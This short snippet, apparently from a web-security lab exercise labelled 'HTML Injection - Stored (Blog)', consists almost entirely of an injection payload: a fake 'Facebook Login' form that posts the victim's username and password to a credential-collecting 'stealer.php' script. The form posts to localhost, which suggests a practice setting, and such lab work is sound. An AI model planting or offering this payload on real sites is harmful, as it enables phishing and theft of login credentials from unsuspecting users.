 / HTML Injection - Stored (Blog) /
<form action="http://localhost/stealer.php" method="post">
  <h3>Facebook Login</h3>
  Username: <input type="text" name="username"><br>
  Password: <input type="password" name="password"><br>
  <input type="submit" value="Login">
</form>